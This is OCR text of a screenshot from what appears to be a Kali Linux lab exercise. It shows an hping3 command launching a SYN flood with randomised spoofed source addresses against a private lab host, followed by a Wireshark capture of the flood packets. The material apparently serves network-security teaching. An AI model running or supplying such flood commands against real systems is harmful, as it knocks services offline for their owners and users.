 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Wireshark Mon 15:54 1
root@kali: ~/Desktop/lab4
File Edit View Search Terminal Help
root@kali:~# cd Desktop/lab4
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hping3 192.168.56.104 -S -p 80 --rand-source --flood
HPING 192.168.56.104 (eth1 192.168.56.104): S set, 40 headers + 0 data bytes
d, 100% packet loss
lab5.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Length Info
1 0.000000000 135.28.21.45 192.168.56.104 TCP 54 1035 → 80 [SYN] Seq=0 Win=512 Len=0
2 0.000092704 70.149.202.249 192.168.56.104 TCP 54 1036 → 80 [SYN] Seq=0 Win=512 Len=0
3 0.000119753 160.28.89.106 192.168.56.104 TCP 54 1037 → 80 [SYN] Seq=0 Win=512 Len=0
4 0.000138117 7.235.134.167 192.168.56.104 TCP 54 1038 → 80 [SYN] Seq=0 Win=512 Len=0
5 0.000311970 139.178.83.162 192.168.56.104 TCP 54 1039 → 80 [SYN] Seq=0 Win=512 Len=0
6 0.000350389 167.222.188.122 192.168.56.104 TCP 54 1040 → 80 [SYN] Seq=0 Win=512 Len=0
7 0.000372085 149.235.253.77 192.168.56.104 TCP 54 1041 → 80 [SYN] Seq=0 Win=512 Len=0
8 0.000391280 83.223.129.1 192.168.56.104 TCP 54 1042 → 80 [SYN] Seq=0 Win=512 Len=0
9 0.000455633 178.32.130.36 192.168.56.104 TCP 54 1043 → 80 [SYN] Seq=0 Win=512 Len=0
10 0.000480655 43.141.185.252 192.168.56.104 TCP 54 1044 → 80 [SYN] Seq=0 Win=512 Len=0
11 0.000644616 117.212.121.83 192.168.56.104 TCP 54 1045 → 80 [SYN] Seq=0 Win=512 Len=0
12 0.000665909 148.225.115.149 192.168.56.104 TCP 54 1046 → 80 [SYN] Seq=0 Win=512 Len=0
13 0.000755831 77.1.238.191 192.168.56.104 TCP 54 1047 → 80 [SYN] Seq=0 Win=512 Len=0
14 0.000796584 188.102.135.16 192.168.56.104 TCP 54 1048 → 80 [SYN] Seq=0 Win=512 Len=0
Frame 1: 54 bytes on wire (432 bits), 54 bytes captured (432 bits)
Ethernet II, Src: PcsCompu_6f:6c:b3 (08:00:27:6f:6c:b3), Dst: PcsCompu_2f:4b:37 (08:00:27:2f:4b:37)
Internet Protocol Version 4, Src: 135.28.21.45, Dst: 192.168.56.104
Transmission Control Protocol, Src Port: 1035, Dst Port: 80, Seq: 0, Len: 0
0000 08 00 27 2f 4b 37 08 00 27 6f 6c b3 08 00 45 00 ··'/K7·· 'ol···E·
0010 00 28 87 2b 00 00 40 06 5e 4b 87 1c 15 2d c0 a8 ·(·+··@· ^K···-··
0020 38 68 04 0b 00 50 13 d1 f3 28 41 3f ff 51 50 02 8h···P·· ·(A?·QP·
0030 02 00 cc a2 00 00 ······
Internet Protocol Version 4 (ip), 20 bytes Packets: 111304 · Displayed: 111304 (100.0%) · Dropped: 0 (0.0%) Profile: Default
Right Ctrl